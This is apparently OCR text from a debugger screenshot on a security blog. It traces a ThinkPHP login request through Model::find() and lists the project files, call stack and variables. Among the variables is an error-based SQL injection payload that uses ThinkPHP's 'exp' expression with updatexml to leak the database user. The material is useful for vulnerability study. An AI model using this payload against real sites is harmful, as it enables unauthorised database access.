 Exam
Forum
Install
Portal
Teacher
Common
Conf
Controller
Model
index.html
User
Conf
Controller
CenterControl
FavoriteContro
IndexadminCo
IndexControlle
LoginControlle
OauthadminCo
ProfileControl
PromotersCon
743 }
744 }
745 // 总是查找一条记录
746 $options['limit'] = 1;
747 // 分析表达式
748 $options = $this->_parseOptions($options);
749 // 判断查询缓存
750 if(isset($options['cache'])){
751 $cache = $options['cache'];
752 $key = is_string($cache['key'])?$cache['key']:md5(serialize($options));
753 $data = S($key,'',$cache);
754 if(false !== $data){
755 $this->data = $data; data: [0]
756 return $data;
757 }
758 }
759 $resultSet = $this->db->select($options); $options: {where => [1], limit => 1, table => "edu_users", model => "Users"}[4] db: Think\Db\Driver\Mysql
760 if(false === $resultSet) {
\Think › Model › find()
Debug: Nginx
Debugger Console Output
Frames
Model.class.php:759, Think\Model->find()
LoginController.class.php:323, User\Controller\LoginContr
common~runtime.php:4, ReflectionMethod->invoke()
common~runtime.php:4, Think\App::invokeAction()
common~runtime.php:4, Think\App::exec()
common~runtime.php:4, Think\App::run()
Think.class.php:120, Think\Think::start()
ThinkPHP.php:97, require()
index.php:39, {main}()
Variables
$_COOKIE = {array} [2]
$options = {array} [4]
where = {array} [1]
user_login = {array} [2]
0 = "exp"
1 = "='admin' and updatexml(1,concat(0x23,user(),0x23),1)#"
limit = {int} 1
table = "edu_users"
model = "Users"
$pk = "id"
$this = {Think\Model} [21]
db = {Think\Db\Driver\Mysql} [17]
_db = {array} [1]
pk = "id"
autoinc = false
AaronLuo's Blog from byAaronluo.github.io